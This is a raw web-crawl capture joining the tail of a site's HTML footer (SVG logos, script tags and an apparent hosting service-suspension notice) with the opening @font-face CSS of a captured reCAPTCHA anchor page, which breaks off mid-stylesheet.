13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-expand small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1685633186913"></script>
	</body>
</html>
        <div style="background:#02B2EE" id="restore-service">
          <table align="center" width="500">
            <tr>
              <td>
                <div align="center"
                     style="margin:40px auto; font-family:Gotham, 'Helvetica Neue', Helvetica, Arial, sans-serif; border:20px solid #0879A5; background:#FFF; padding:40px; width:500px">
                  <div style="text-align:center; font-size:30px; font-weight:bold">
                    Please contact us to restore website services.
                  </div>

                  <div
                    style="text-align:center; font-size:18px; font-weight:bold; margin-top:30px; border-top:4px solid #DDD; padding-top:30px">
                    Call 888-717-4249
                  </div>
                </div>
              </td>
            </tr>
          </table>
        </div>
        <script>
            let warning = document.getElementById('restore-service');
            warning.parentNode.removeChild(warning);

            let body = document.getElementsByTagName("BODY")[0];
            body.insertBefore(warning, body.firstChild);
        </script>
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmVyc2Vya3IubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=67l02cgsdmmo
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
